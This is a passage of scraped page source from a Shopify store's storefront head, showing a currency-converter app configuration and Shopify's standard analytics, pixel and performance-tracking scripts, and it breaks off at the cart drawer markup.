    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/en-fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":560154771618,"requestId":"a8df4ce3-77ac-493f-b67a-4be89ac7cde2-1768951804"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"en","currency":"EUR","eventMetadataId":"c000d9d0-c320-4229-b38d-ed116cd1b4aa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":560154771618,"requestId":"a8df4ce3-77ac-493f-b67a-4be89ac7cde2-1768951804","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
